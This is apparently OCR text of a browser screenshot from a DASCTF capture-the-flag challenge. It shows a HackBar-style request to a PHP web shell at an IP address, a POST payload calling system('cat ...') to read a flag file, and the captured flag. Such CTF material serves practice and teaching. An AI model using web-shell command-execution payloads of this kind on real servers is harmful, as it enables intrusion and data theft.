 139.155.126.78:32411/shell_eddie.php
学生考试 - iTEST智能... 选课 教务系统 CTF 知 知乎 北邮人论坛 教学云平台 CyberCh
DASCTF{55263462835462811076981496486621}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://139.155.126.78:32411/shell_eddie.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat /ffffffllllllllllaaaaaggggggggg');